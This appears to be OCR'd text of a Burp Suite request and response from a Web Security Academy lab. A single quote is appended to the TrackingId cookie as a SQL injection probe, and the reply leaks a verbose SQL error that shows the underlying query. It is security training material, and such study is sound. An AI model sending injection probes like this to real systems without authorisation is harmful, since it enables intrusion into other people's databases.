 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a1a00220378899880ee8586002b0079.web-security-academy.net
3 Cookie: TrackingId=WIPzRFLu0xCG45PY'; session=lb3G68UnmCq1ZMuUxZ9SiLuzwZ4NeVVe
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1a00220378899880ee8586002b0079.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started at position 52 in SQL SELECT * FRO
tracking WHERE id = 'WIPzRFLu0xCG45PY''. Expected  char
</h4>
46 <p class=is-warning>
Unterminated string literal started at position 52 in SQL SELECT * FRO
tracking WHERE id = 'WIPzRFLu0xCG45PY''. Expected  char
</p>
47 </div>